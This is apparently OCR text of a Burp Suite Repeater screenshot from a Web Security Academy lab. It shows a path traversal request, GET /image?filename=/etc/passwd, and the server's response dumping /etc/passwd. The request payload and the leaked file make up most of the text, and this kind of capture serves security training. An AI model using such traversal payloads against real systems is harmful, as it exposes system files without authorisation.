 Send
Cancel
<
>
Target: https://0ac800f50414d0ea835523b9008c00a0.web-security-academy.net
HTTP/2
?
Request
Pretty
Raw
Hex
\n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0ac800f50414d0ea835523b9008c00a0.web-security-academy.net
3 Cookie: session=uh2cP598XhkX71U9O4eHsdArddDouovr
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer: https://0ac800f50414d0ea835523b9008c00a0.web-security-academy.net/product?productId=2
10 Sec-Fetch-Dest: image
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Site: same-origin
13 Te: trailers
14
15
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
43 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
44 colord:x:115:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 15
Response headers 3